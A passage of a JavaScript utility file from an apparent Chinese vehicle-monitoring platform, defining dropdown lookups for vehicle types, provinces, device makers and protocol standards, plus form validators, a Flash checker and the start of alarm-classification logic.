    types.push({id: 60, name: rootElement.lang.car_industry_type22});//Station service
    types.push({id: 61, name: rootElement.lang.car_industry_type23});//road passenger transport station
    types.push({id: 62, name: rootElement.lang.car_industry_type24});//Road freight station (field)
    types.push({id: 70, name: rootElement.lang.car_industry_type25});//international road transport
    types.push({id: 71, name: rootElement.lang.car_industry_type26});//international road passenger transport
    types.push({id: 72, name: rootElement.lang.car_industry_type27});//international road freight transport
    types.push({id: 80, name: rootElement.lang.car_industry_type28});//bus transport
    //types.push({id: 81, name: rootElement.lang.car_industry_type29});
    types.push({id: 90, name: rootElement.lang.car_industry_type30});//Transport for hire
    types.push({id: 91, name: rootElement.lang.car_industry_type31});//Passenger taxi transportation
    types.push({id: 92, name: rootElement.lang.car_industry_type32});//Freight rental transportation
    types.push({id: 99, name: rootElement.lang.car_industry_type38});//other
    types.push({id: 100, name: rootElement.lang.car_industry_type33});//Car rental
    types.push({id: 101, name: rootElement.lang.car_industry_type34});//Passenger car rental
    types.push({id: 102, name: rootElement.lang.car_industry_type35});//Cargo car rental
    return types;
}

//Vehicle Type
function getCarType() {
    var types = [];
    types.push({id: 10, name: rootElement.lang.car_class_type1});//bus
    types.push({id: 11, name: rootElement.lang.car_class_type2});//Large buses
    types.push({id: 12, name: rootElement.lang.car_class_type3});//medium bus
    types.push({id: 13, name: rootElement.lang.car_class_type4});//minibus
    types.push({id: 14, name: rootElement.lang.car_class_type5});//car
    types.push({id: 15, name: rootElement.lang.car_class_type6});//Large sleeper bus
    types.push({id: 16, name: rootElement.lang.car_class_type7});//Medium sleeper bus
    types.push({id: 20, name: rootElement.lang.car_class_type8});//Ordinary truck
    types.push({id: 21, name: rootElement.lang.car_class_type9});//Large general truck
    types.push({id: 22, name: rootElement.lang.car_class_type10});//Medium-sized ordinary truck
    types.push({id: 23, name: rootElement.lang.car_class_type11});//Small general truck
    types.push({id: 30, name: rootElement.lang.car_class_type12});//Special transport vehicle
    types.push({id: 31, name: rootElement.lang.car_class_type13});//Container car
    types.push({id: 32, name: rootElement.lang.car_class_type14});//Large transport vehicle
    types.push({id: 33, name: rootElement.lang.car_class_type15});//Insulated refrigerated truck
    types.push({id: 34, name: rootElement.lang.car_class_type16});//Special vehicles for transporting goods
    types.push({id: 35, name: rootElement.lang.car_class_type17});//tank truck
    types.push({id: 36, name: rootElement.lang.car_class_type18});//Tractor
    types.push({id: 37, name: rootElement.lang.car_class_type19});//trailer
    types.push({id: 38, name: rootElement.lang.car_class_type20});//flatbed truck
    types.push({id: 39, name: rootElement.lang.car_class_type21});//Other special vehicles
    types.push({id: 40, name: rootElement.lang.vehicle_Dangerous_goods_transporter});//Dangerous goods transport vehicle
    types.push({id: 50, name: rootElement.lang.car_class_type23});//Agricultural vehicles
    types.push({id: 60, name: rootElement.lang.car_class_type24});//tractor
    types.push({id: 61, name: rootElement.lang.car_class_type25});//wheeled tractor
    types.push({id: 62, name: rootElement.lang.car_class_type26});//walking tractor
    types.push({id: 63, name: rootElement.lang.car_class_type27});//crawler tractor
    types.push({id: 64, name: rootElement.lang.car_class_type28});//Special tractor
    types.push({id: 90, name: rootElement.lang.car_class_type29});//other vehicles
    return types;
}


//Vehicle registration place
function getCarPlace() {
    var types = [];
    types.push({id: 110000, name: rootElement.lang.car_province_type1});//Beijing
    types.push({id: 120000, name: rootElement.lang.car_province_type2});//Tianjin City
    types.push({id: 130000, name: rootElement.lang.car_province_type3});//Hebei Province
    types.push({id: 140000, name: rootElement.lang.car_province_type4});//Shanxi Province
    types.push({id: 150000, name: rootElement.lang.car_province_type5});//Inner Mongolia Autonomous Region
    types.push({id: 210000, name: rootElement.lang.car_province_type6});//Liaoning Province
    types.push({id: 220000, name: rootElement.lang.car_province_type7});//Jilin Province
    types.push({id: 230000, name: rootElement.lang.car_province_type8});//Heilongjiang Province
    types.push({id: 310000, name: rootElement.lang.car_province_type9});//Shanghai
    types.push({id: 320000, name: rootElement.lang.car_province_type10});//Jiangsu Province
    types.push({id: 330000, name: rootElement.lang.car_province_type11});//Zhejiang Province
    types.push({id: 340000, name: rootElement.lang.car_province_type12});//Anhui Province
    types.push({id: 350000, name: rootElement.lang.car_province_type13});//Fujian Province
    types.push({id: 360000, name: rootElement.lang.car_province_type14});//Jiangxi Province
    types.push({id: 370000, name: rootElement.lang.car_province_type15});//Shandong Province
    types.push({id: 410000, name: rootElement.lang.car_province_type16});//Henan Province
    types.push({id: 420000, name: rootElement.lang.car_province_type17});//hubei province
    types.push({id: 430000, name: rootElement.lang.car_province_type18});//Hunan Province
    types.push({id: 440000, name: rootElement.lang.car_province_type19});//Guangdong Province
    types.push({id: 450000, name: rootElement.lang.car_province_type20});//Guangxi Zhuang Autonomous Region
    types.push({id: 460000, name: rootElement.lang.car_province_type21});//Hainan
    types.push({id: 500000, name: rootElement.lang.car_province_type22});//Chongqing
    types.push({id: 510000, name: rootElement.lang.car_province_type23});//Sichuan Province
    types.push({id: 520000, name: rootElement.lang.car_province_type24});//Guizhou Province
    types.push({id: 530000, name: rootElement.lang.car_province_type25});//Yunnan Province
    types.push({id: 540000, name: rootElement.lang.car_province_type26});//Tibet Autonomous Region
    types.push({id: 610000, name: rootElement.lang.car_province_type27});//Shaanxi Province
    types.push({id: 620000, name: rootElement.lang.car_province_type28});//Gansu province
    types.push({id: 630000, name: rootElement.lang.car_province_type29});//Qinghai Province
    types.push({id: 640000, name: rootElement.lang.car_province_type30});//Ningxia Hui Autonomous Region
    types.push({id: 650000, name: rootElement.lang.car_province_type31});//Xinjiang Uygur Autonomous Region
    types.push({id: 710000, name: rootElement.lang.car_province_type32});//Taiwan Province
    types.push({id: 720000, name: rootElement.lang.car_province_type33});//Hong Kong Special Administrative Region
    types.push({id: 730000, name: rootElement.lang.car_province_type34});//Macao Special Administrative Region
    return types;
}


/**
* Format group status
 * @param status
 * @returns {string}
 */
function formatGroupStatus(status) {
    var statusStr = rootElement.lang.notCurrentGroup;
    if (status != null) {
        switch (Number(status)) {
            case 0:
                statusStr = rootElement.lang.notCurrentGroup;
                break;
            case 1:
                statusStr = rootElement.lang.currentGroup;
                break;
        }
    }
    return statusStr;
}

/**
* Get gender
 * @returns {Array}
 */
function getSexs() {
    var sexs = [];
    sexs.push({id: '1', name: rootElement.lang.man});
    sexs.push({id: '2', name: rootElement.lang.female});
    return sexs;
}


/**
* Get gender based on id
 * @param id
 * @returns {string}
 */
function getSexById(id) {
    var sex = '';
    if (sex != null) {
        switch (Number(id)) {
            case 1:
                sex = rootElement.lang.man;
                break;
            case 2:
                sex = rootElement.lang.female;
                break;
        }
    }
    return sex;
}


/**
* Check if it is not empty
 * @param id
 * @returns {boolean}
 */
function checkNull(id) {
    var result = $('#' + id).val();
    if (result == '' || result == null) {
        $('#' + id).parent().find('.span-tip').text(rootElement.lang.not_be_empty);
        return false;
    } else {
        $('#' + id).parent().find('.span-tip').text('*');
    }
    return true;
}

/**
* Verify ID number
 * @param card
 * @returns {boolean}
 */
function isCardNo(card) {
    //The ID number is 15 or 18 digits. When it is 15 digits, it is all numbers. The first 17 digits of the 18 digits are numbers. The last digit is the check digit, which may be a number or the character X.
    var reg = /(^\d{15}$)|(^\d{18}$)|(^\d{17}(\d|X|x)$)/;
    if (reg.test(card) === false) {
        $.dialog.tipWarning(rootElement.lang.id_card_error);
        return false;
    }
    return true;
}

/**
* Whether the string is all letters
 * @param str
 * @returns {boolean}
 */
function isEnglishStr(str) {
    var pattern = /^[a-zA-Z\s*]+$/;
    if (pattern.test(str) === false) {
        return false;
    }
    return true;
}


/**
* Check whether the server is installed and enable it
 * @returns {___anonymous82238_82269}
 */
var elementById = null;
var elementBackground = null;

function flashChecker(langType) {
    var hasFlash = 0;//Is the flash plug-in installed?
    var flashVersion = 0; //flash version
    var flashEnable = 0;//Is flash enabled?
    try {
        if (document.all) {
            var swf = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
            if (swf) {
                hasFlash = 1;
                VSwf = swf.GetVariable("$version");
                flashVersion = parseInt(VSwf.split(" ")[1].split(",")[0]);
            }
        } else {
            if (navigator.plugins && navigator.plugins.length > 0) {
                var swf = navigator.plugins["Shockwave Flash"];
                if (swf) {
                    hasFlash = 1;
                    var words = swf.description.split(" ");
                    for (var i = 0; i < words.length; ++i) {
                        if (isNaN(parseInt(words[i]))) continue;
                        flashVersion = parseInt(words[i]);
                    }
                }
            }
        }
    } catch (e) {

    }

    elementBackground = document.getElementById('ttx_flash_checker_ground');
    if (elementBackground) {
        elementBackground.style.visibility = 'hidden';
    } else {
        elementBackground = document.createElement("div");
        elementBackground.id = "ttx_flash_checker_ground";
        elementBackground.style.height = '100%';
        elementBackground.style.width = '100%';
        elementBackground.style.position = 'fixed';
        elementBackground.style.zIndex = '9999998';
        elementBackground.style.visibility = 'hidden';
        elementBackground.style.backgroundColor = '#38383D';
        document.body.appendChild(elementBackground);
    }
    elementById = document.getElementById('ttx_flash_checker_a');
    if (elementById) {//if it exists
    } else {
        var elementById = document.createElement("a");
        elementById.style.height = '100%';
        elementById.style.width = '100%';
        elementById.style.position = 'fixed';
        elementById.style.cursor = 'pointer';
        elementById.style.zIndex = '9999999';
//    	elementById.style.visibility ='hidden';
        elementById.id = "ttx_flash_checker_a";
        elementById.target = "_blank";
        elementById.href = "http://www.adobe.com/go/getflash";
        var src_ = './images/flash_en.png';
        if (langType && langType == 'zh') {
            src_ = './images/flash_zh.png';
        }
        elementById.innerHTML = "<img style=\"position: absolute;transform: translate(-50%,-50%);left: 50%;top: 50%;\" src=\"" + src_ + "\">"
        elementBackground.appendChild(elementById);
    }
    if (!hasFlash) {//If the link does not exist, then click on the pop-up window.
        elementBackground.style.visibility = 'visible';
//    	elementById.style.visibility ='visible';
    }
    return {f: hasFlash, v: flashVersion};
}


/**
* Object copy
 * @param obj
 * @returns {any}
 */
function cloneObjectFn(obj) {
    return JSON.parse(JSON.stringify(obj))
}


/**
* Generate different color codes
 * @param code
 * @param colorArr
 * @returns {*}
 */
function createColorCode() {
    return (function (m, s, c) {
        return (c ? arguments.callee(m, s, c - 1) : '#') +
            s[m.floor(m.random() * 16)]
    })(Math, '0123456789abcdef', 5)
}


String.prototype.format = function (args) {
    var result = this;
    if (arguments.length > 0) {
        if (arguments.length == 1 && typeof (args) == "object") {
            for (var key in args) {
                if (args[key] != undefined) {
                    var reg = new RegExp("({" + key + "})", "g");
                    result = result.replace(reg, args[key]);
                }
            }
        } else {
            for (var i = 0; i < arguments.length; i++) {
                if (arguments[i] != undefined) {
                    var reg = new RegExp("({)" + i + "(})", "g");
                    result = result.replace(reg, arguments[i]);
                }
            }
        }
    }
    return result;
};

/**
* Determine whether a certain value exists in the array
 * @param val
 * @returns {boolean}
 */
Array.prototype.contains = function (val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) {
            return true;
        }
    }
    return false;
};

/**
* Delete elements from array
 * @param val
 */
Array.prototype.remove = function (val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


/**
* Listen to page display events
 * @param callback
 * @param callback2
 */
function pageListen(callback, callback2) {
    if (document.addEventListener) {
        var display = 'visible';
        document.addEventListener('msvisibilitychange', function () {
            display = document.msVisibilityState;
            if (display == 'visible') {
                callback.apply(this, arguments);
            } else {
                callback2.apply(this, arguments);
            }
        });
        document.addEventListener('mozvisibilitychange', function () {
            display = document.mozVisibilityState;
            if (display == 'visible') {
                callback.apply(this, arguments);
            } else {
                callback2.apply(this, arguments);
            }
        });
        document.addEventListener('webkitvisibilitychange', function () {
            display = document.webkitVisibilityState;
            if (display == 'visible') {
                callback.apply(this, arguments);
            } else {
                callback2.apply(this, arguments);
            }
        });
    }
}


function toRad(d) {
    return d * Math.PI / 180;
}

//Calculate the distance between two points. The calculation result m is rounded to m.
function getDisance(lat1, lng1, lat2, lng2) { //#lat is latitude, lng is longitude, make sure there is no mistake
    var dis = 0;
    var radLat1 = toRad(lat1);
    var radLat2 = toRad(lat2);
    var deltaLat = radLat1 - radLat2;
    var deltaLng = toRad(lng1) - toRad(lng2);
    var dis = 2 * Math.asin(Math.sqrt(Math.pow(Math.sin(deltaLat / 2), 2) + Math.cos(radLat1) * Math.cos(radLat2) * Math.pow(Math.sin(deltaLng / 2), 2)));
    return Math.round(Math.abs(dis * 6378137));
}


//Get the manufacturer type. The background java code getFactoryType also needs to be updated simultaneously [device information change record]
function getFactoryTypes() {
    var types = [];
    types.push({id: 0, name: rootElement.lang.unknow});
    types.push({id: 29, name: 'RM(29)'});		//sharp
    types.push({id: 26, name: 'HK(26)'});		//Hikvision
    types.push({id: 23, name: 'HB(23)'});		//Huabao
    types.push({id: 24, name: 'BSJ(24)'});		//Bo Shi Jie
    types.push({id: 16, name: 'TL(16)'});		//Tongli Technology
    types.push({id: 27, name: 'TJ(27)'});		//Tongjin video
    types.push({id: 14, name: 'RCM(14)'});		//Richman
    types.push({id: 7, name: 'YJW(7)'});		//Yi Jiawen
    types.push({id: 2, name: 'DW(2)'});		//Electricity
    types.push({id: 44, name: 'DW-N(44)'});
    types.push({id: 70, name: 'ZY(70)'});		//
    types.push({id: 71, name: 'BSD(71)'});		//
    types.push({id: 10, name: 'HT(10)'});		//grand plan
    types.push({id: 20, name: 'HD(20)'});		//Hongdian
    types.push({id: 9, name: 'YW(9)'});		//
    types.push({id: 11, name: 'SF(11)'});		//
    types.push({id: 4, name: 'EST(4)'});		//Yizhi Technology
    types.push({id: 28, name: 'YX(28)'});		//Yaxun
    types.push({id: 21, name: 'FZE(21)'});		//Fauzel
    types.push({id: 30, name: 'YA(30)'});		//
    types.push({id: 17, name: 'GM(17)'});		//The national pulse runs smoothly
    types.push({id: 42, name: 'RTP(42)'});		//RTP-1078
    types.push({id: 32, name: 'BA(32)'});		//Intrinsically safe
    types.push({id: 81, name: 'ZTAC(81)'});		//Zhongtian Anchi
    types.push({id: 82, name: 'QM(82)'});		//Qiming
    types.push({id: 83, name: 'SH(83)'});		//Shihang
    types.push({id: 84, name: 'XH(84)'});		//sea ​​of ​​stars
    if (rootElement.myUserRole.isPolice()) {
        types.push({id: 66, name: 'TTX(66)'});
    }
    return types;
}

//Device protocol type
function getFactoryDevType() {
    var factoryDevTypes = [];
    factoryDevTypes.push({id: 1, name: rootElement.lang.standard2011});
    factoryDevTypes.push({id: 2, name: rootElement.lang.standardCompass});
    factoryDevTypes.push({id: 3, name: rootElement.lang.standard1078Vedio});
    if (!rootElement.myUserRole.isPolice()) {
        factoryDevTypes.push({id: 4, name: rootElement.lang.standard1078ShuBiao});//Ministry standard active safety (Su standard)
        factoryDevTypes.push({id: 28, name: rootElement.lang.standard1078ChuanBiao + "(2021)"});//Ministry Standard Active Safety (Sichuan Standard) (2021)
        factoryDevTypes.push({id: 26, name: rootElement.lang.standard1078GuangDong});//Ministry Standard Active Safety (Guangdong)
        factoryDevTypes.push({id: 10, name: rootElement.lang.standard1078ChuanBiao});//Ministry standard active safety (Sichuan standard)
        factoryDevTypes.push({id: 5, name: rootElement.lang.standard1078ShanBiao});//Ministry Standard Active Safety (Shaanxi Standard)
        factoryDevTypes.push({id: 7, name: rootElement.lang.standard1078YingKou});//Ministry Standard Active Safety (Liaoning)
        factoryDevTypes.push({id: 8, name: rootElement.lang.standard1078ZheBiao});//Ministry standard active safety (Zhejiang standard)
        factoryDevTypes.push({id: 9, name: rootElement.lang.standard1078YuBiao});//Ministry standard active safety (Yu standard)
        factoryDevTypes.push({id: 11, name: rootElement.lang.standard1078JiBiao});//Ministry standard active safety (Ji standard)
        factoryDevTypes.push({id: 12, name: rootElement.lang.standard1078ShangHai});//Ministry Standard Active Safety (Shanghai)
        factoryDevTypes.push({id: 13, name: rootElement.lang.standard1078GuangXi});//Ministry Standard Active Safety (Guangxi)
        factoryDevTypes.push({id: 14, name: rootElement.lang.standard1078XingJiang});//Ministry Standard Active Safety (Xinjiang)
        factoryDevTypes.push({id: 16, name: rootElement.lang.standard1078JiangXi});//Ministry Standard Active Safety (Jiangxi)
        factoryDevTypes.push({id: 17, name: rootElement.lang.standard1078HeBei});//Ministry Standard Active Safety (Hebei)
        factoryDevTypes.push({id: 18, name: rootElement.lang.standard1078GanSu});//Ministry Standard Active Safety (Gansu)
        factoryDevTypes.push({id: 21, name: rootElement.lang.standard1078HeiLJ});//Ministry Standard Active Safety (Heilongjiang)
        factoryDevTypes.push({id: 22, name: rootElement.lang.standard1078Foshan});//Ministry Standard Active Safety (Foshan)
        factoryDevTypes.push({id: 24, name: rootElement.lang.standard1078ShanDong});//Ministry Standard Active Safety (Shandong)
        factoryDevTypes.push({id: 25, name: rootElement.lang.standard1078XiangBiao});//Ministry standard active safety (Hunan standard)
        factoryDevTypes.push({id: 30, name: rootElement.lang.standard1078TianJin});//Ministry Standard Active Safety (Tianjin)
        factoryDevTypes.push({id: 6, name: rootElement.lang.standard1078BuBiao});//Ministry Standard Active Safety(883)
        factoryDevTypes.push({id: 27, name: rootElement.lang.standard1078BeiJing});//Ministry Standard Active Safety (Beijing)
        factoryDevTypes.push({id: 31, name: rootElement.lang.standard1078JiangSu});//Ministry Standard Active Safety (Jiangsu)
        factoryDevTypes.push({id: 19, name: "905(2014)"});//905(2014)
        factoryDevTypes.push({id: 20, name: "905(2020)"});//905(2014)
        factoryDevTypes.push({id: 29, name: rootElement.lang.taxi_beijing});//905(Beijing)
        factoryDevTypes.push({id: 23, name: '28181(2011)'});
    } else {
        factoryDevTypes.push({id: 16, name: '28181(2011)'});
    }
    factoryDevTypes.push({id: 15, name: '28181(2016)'});
    factoryDevTypes.push({id: 0, name: rootElement.lang.unknow});
    return factoryDevTypes;
}

/**
* The protocol value corresponding to the database
 * @returns {[]}
 */
function getFaceProtocol() {
    var factoryDevTypes = [];
    factoryDevTypes.push({id: 0, name: rootElement.lang.nothing});
    factoryDevTypes.push({id: 14, name: rootElement.lang.standard1078JiBiao});
    factoryDevTypes.push({id: 18, name: rootElement.lang.standard1078XiangBiao});
    return factoryDevTypes;
}

/**
* MAC verification status, unverified, 1: successful, 2: failed
 * @returns {[]}
 */
function checkMACStatus() {
    var status = [];
    status.push({id: 1, name: rootElement.lang.success});
    status.push({id: 2, name: rootElement.lang.fail});
    status.push({id: 0, name: rootElement.lang.uncheckMac});
    return status;
}


function getFactoryDevTypeExName(params) {
    if (params.factoryDevType != null) {
        params.factoryDevType = switchFactoryDevTypeToWeb(params.factoryDevType, params.extendedProtocol);
    } else {
        params.factoryDevType = 1;
    }
    var factoryDevTypes = getFactoryDevType();
    return getArrayName(factoryDevTypes, params.factoryDevType);
}

/**
* Convert the Su standard protocol of the database to the corresponding drop-down corresponding value in the web
 */
function switchFactoryDevTypeToWeb(factoryDevType, extendedProtocol) {
    var params = {};
    params.factoryDevType = factoryDevType;
    if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 1) {
        params.factoryDevType = 4;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 2) {
        params.factoryDevType = 5;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 3) {
        params.factoryDevType = 6;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 4) {
        params.factoryDevType = 7;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 5) {
        params.factoryDevType = 8;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 6) {
        params.factoryDevType = 9;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 7) {
        params.factoryDevType = 10;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 8) {
        params.factoryDevType = 11;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 9) {
        params.factoryDevType = 12;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 10) {
        params.factoryDevType = 13;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 11) {
        params.factoryDevType = 14;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 12) {
        params.factoryDevType = 16;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 13) {
        params.factoryDevType = 17;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 14) {
        params.factoryDevType = 18;
    } else if (factoryDevType == 4 && extendedProtocol == 0) {
        params.factoryDevType = 19;
    } else if (factoryDevType == 6 && extendedProtocol == 0) {
        params.factoryDevType = 20;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 15) {
        params.factoryDevType = 21;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 16) {
        params.factoryDevType = 22;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 17) {
        params.factoryDevType = 24;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 18) {
        params.factoryDevType = 25;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 19) {
        params.factoryDevType = 26;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 20) {
        params.factoryDevType = 27;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 21) {
        params.factoryDevType = 28;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 22) {
        params.factoryDevType = 30;
    } else if (factoryDevType == 3 && extendedProtocol && extendedProtocol == 23) {
        params.factoryDevType = 31;
    } else if (factoryDevType == 16) {
        params.factoryDevType = 23;
    } else if (factoryDevType == 7 && extendedProtocol == 0) {
        params.factoryDevType = 29;
    }
    if (rootElement.myUserRole.isPolice() && factoryDevType == 16) {
        params.factoryDevType = 16;
    }
    return params.factoryDevType;
}

/**
* Active Security Extension Protocol
 * @param type
 * @returns {number}
 */
function getExtendedProtocol(type) {
    switch (type) {
        case 6:
            return 3;
        case 7:
            return 4;
        case 8:
            return 5;
        case 9:
            return 6;
        case 10:
            return 7;
        case 11:
            return 8;
        case 12:
            return 9;
        case 13:
            return 10;
        case 14:
            return 11;
        case 16:
            return 12;
        case 17:
            return 13;
        case 18:
            return 14;
        case 19:
        case 20:
        case 29:
            return 0;
        case 21:
            return 15;
        case 22:
            return 16;
        case 24:
            return 17;
        case 25:
            return 18;
        case 26:
            return 19;
        case 27:
            return 20;
        case 28:
            return 21;
        case 30:
            return 22;
        case 31:
            return 23;
    }

}

/**
 *
* @param type default -1
* bit0: ADAS, bit1: DSM, bit2: TMPS, bit3: BSD, bit4: intense driving, bit5: satellite positioning, bit6: intelligent detection
* bit7: driver identification, bit8: vehicle operation monitoring bit9: equipment failure monitoring
 *
 * @returns
 */
function getAlarmFilter(type) {
    var result = {};
    var defaultType = -1;
    if (type) {
        defaultType = type;
    }
    var allAlarms_ = alarmClassification(-1, defaultType);
    //Alarm type filtering
    if (allAlarms_ && allAlarms_.length > 0) {
        var protocolValue = GetCookie('EnableProtocolValue');//If it is -1, all alarms will be sent directly.
        if (protocolValue) {
            if (protocolValue == "-1") {
                return null;
            }
            var alarms_ = protocolValue.split(",");
            //execution intersection
            var intersection = allAlarms_.filter(function (v) {
                //indexOf does not consider browsers below ie8
                return alarms_.indexOf(v.id) > -1;
            });
            if (intersection && intersection.length > 0) {
                var types_ = [];//uniqueness
                var typeStrs_ = [];//possible duplicate
                var mainType_ = [];//possible duplicate
                var obj_ = null;
                for (var i = 0, j = intersection.length; i < j; i++) {
                    obj_ = intersection[i];
                    types_.push(obj_.id);
                    //No longer consider ie8 indexOf compatibility issues
                    if (typeStrs_.indexOf(obj_.classify) > -1) {
                    } else {
                        typeStrs_.push(obj_.classify);
                    }
                    if (mainType_.indexOf(obj_.mainType) > -1) {
                    } else {
                        mainType_.push(obj_.mainType);
                    }
                }
                result.type = types_;
                result.typeStr = typeStrs_;
                result.mainTypes = mainType_;
                return result;
            }
        } else {
            return null;
        }
    }
    return {type: [], typeStr: [], mainTypes: []};
}


//600，602，601
/**
 *
* @param protocolValue determines the protocol type bit by bit
* bit0: Ministry standard active safety (Su standard) bit1: Ministry standard active safety (Shaanxi standard) bit2: Ministry standard active safety (883) bit3: Ministry standard active safety (Liaoning)
bit4: Ministry standard active safety (Zhejiang standard) bit5: Ministry standard active safety (Chongqing standard) bit6: Ministry standard active safety (Sichuan standard) bit7: Ministry standard active safety (Ji standard)
bit8: Ministry standard active safety (Shanghai) bit9: Ministry standard active safety (Guangxi) bit10: Ministry standard active safety (Xinjiang) bit11: Ministry standard active safety (Jiangxi)
bit12: Ministry standard active safety (Hebei) bit13: Ministry standard active safety (Gansu) bit14: Ministry standard active safety (Heilongjiang), bit15: Ministry standard active safety (Foshan),
bit16: Ministry standard active safety (Shandong) bit17: Ministry standard active safety (Hunan standard) bit18: Ministry standard active safety (Guangdong) bit19: Ministry standard active safety (Beijing)
bit20: Ministry standard active safety (Tianjin) bit21: Ministry standard active safety (Jiangsu)
* @param type bitwise judgment
* bit0: ADAS, bit1: DSM, bit2: TMPS, bit3: BSD, bit4: intense driving, bit5: satellite positioning, bit6: intelligent detection, bit7: driver identification, bit8: vehicle operation monitoring
* bit9: Equipment failure monitoring
 */

function alarmClassification(protocolValue, type, ignoreDrinkWater) {
    var alarmArry = [];
    //If there is no protocol and type, return empty directly.
    if (!type || !protocolValue) {
        return alarmArry;
    }
    var isAll = false;
    if (protocolValue == -1) {
        isAll = true;
    }
    //
    var isShuBiao = (protocolValue & 1 == 1) || ((protocolValue >> 12) & 1 == 1) ||
        ((protocolValue >> 15) & 1 == 1) || ((protocolValue >> 16) & 1 == 1);
    var isShanBiao = (protocolValue >> 1) & 1 == 1;//Ministry standard active safety (Shaanxi standard)
    var isBuBiao = (protocolValue >> 2) & 1 == 1;//Ministry Standard Active Safety(883)
    var isYingKou = (protocolValue >> 3) & 1 == 1;//Ministry Standard Active Safety (Liaoning)
    var isZheBiao = (protocolValue >> 4) & 1 == 1;//Ministry standard active safety (Zhejiang standard)
    var isYuBiao = (protocolValue >> 5) & 1 == 1;//Ministry standard active safety (Yu standard)
    var isChuanBiao = (protocolValue >> 6) & 1 == 1;//Ministry standard active safety (Sichuan standard)
    var isJiBiao = (protocolValue >> 7) & 1 == 1;//Ministry standard active safety (Ji standard)
    var isShangHai = (protocolValue >> 8) & 1 == 1;//Ministry Standard Active Safety (Shanghai)
    var isGuangXi = (protocolValue >> 9) & 1 == 1;//Ministry Standard Active Safety (Guangxi)
    var isXinJiang = (protocolValue >> 10) & 1 == 1;//Ministry Standard Active Safety (Xinjiang)
    var isJiangXi = (protocolValue >> 11) & 1 == 1;//Ministry Standard Active Safety (Jiangxi)
    var isGuangDong = (protocolValue >> 18) & 1 == 1;//Different from Su standard, DSM replaces distracted driving by not looking ahead for a long time.
    //ADAS
    var isGansu = (protocolValue >> 13) & 1 == 1;//Ministry Standard Active Safety (Gansu)
    //Heilongjiang
    var isHeiLongJiang = (protocolValue >> 14) & 1 == 1;//Ministry Standard Active Safety (Heilongjiang)
    //Xiangbiao
    var isHuNan = ((protocolValue >> 17) & 1 == 1);//Ministry standard active safety (Hunan standard)
    //Beijing
    var isBeiJing = ((protocolValue >> 19) & 1 == 1);//Ministry Standard Active Safety (Beijing)
    //Tianjin
    var isTianJin = ((protocolValue >> 20) & 1 == 1);//Ministry Standard Active Safety (Tianjin)
    //Jiangsu
    var isJiangSu = ((protocolValue >> 21) & 1 == 1);//Ministry Standard Active Safety (Tianjin)

    //ADAS
    if ((type & 1) == 1) {
        //General part ADAS
        alarmArry.push({
            id: '600',
            mainType: 'activeSafetyAdas',
            classify: 'alarmLeaveType_600',
            name: rootElement.lang.alarm_name_600 + rootElement.lang.alarm_name_11111
        });
        alarmArry.push({
            id: '601',
            mainType: 'activeSafetyAdas',
            classify: 'alarmLeaveType_600',
            name: rootElement.lang.alarm_name_600 + rootElement.lang.alarm_name_22222
        });
        //Front collision alarm level 3
        if (isBeiJing) {
            alarmArry.push({
                id: '1207',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_600',
                name: rootElement.lang.alarm_name_600 + rootElement.lang.alarm_name_33333
            });
        }


        alarmArry.push({
            id: '602',
            mainType: 'activeSafetyAdas',
            classify: 'alarmLeaveType_602',
            name: rootElement.lang.alarm_name_602 + rootElement.lang.alarm_name_11111
        });
        alarmArry.push({
            id: '603',
            mainType: 'activeSafetyAdas',
            classify: 'alarmLeaveType_602',
            name: rootElement.lang.alarm_name_602 + rootElement.lang.alarm_name_22222
        });

        //Lane departure warning level 3
        if (isBeiJing) {
            alarmArry.push({
                id: '1209',
                mainType: 'activeSafetyAdas',
                classify: 'alarmLeaveType_602',
                name: rootElement.lang.alarm_name_602 + rootElement.lang.alarm_name_33333
            });
        }


        if (isJiangSu || isBeiJing || isGuangDong || isHuNan || isShuBiao || isShanBiao || isBuBiao || isYingKou || isZheBiao || isYuBiao
            || isChuanBiao || isJiBiao || isShangHai || isGuangXi || isXinJiang || isJiangXi || isTianJin) {
            if (!isJiangSu || isAll) {
                alarmArry.push({
                    id: '604',
                    mainType: 'activeSafetyAdas',
                    classify: 'alarmLeaveType_604',
                    name: rootElement.lang.alarm_name_604 + rootElement.lang.alarm_name_11111
                });
                alarmArry.push({
                    id: '605',
                    mainType: 'activeSafetyAdas',
                    classify: 'alarmLeaveType_604',
                    name: rootElement.lang.alarm_name_604 + rootElement.lang.alarm_name_22222
                });
            }
            //Alarm level 3 when the vehicle is too close
            if (isBeiJing) {
                alarmArry.push({
                    id: '1208',
                    mainType: 'activeSafetyAdas',
                    classify: 'alarmLeaveType_604',
                    name: rootElement.lang.alarm_name_604 + rootElement.lang.alarm_name_33333
                });
            }

            if (isJiangSu || isBeiJing || isGuangDong || isHuNan || isShuBiao || isShanBiao || isBuBiao || isZheBiao || isYuBiao
                || isChuanBiao || isJiBiao || isShangHai || isGuangXi || isXinJiang || isTianJin) {
                alarmArry.push({
                    id: '606',
                    mainType: 'activeSafetyAdas',
                    classify: 'alarmLeaveType_606',
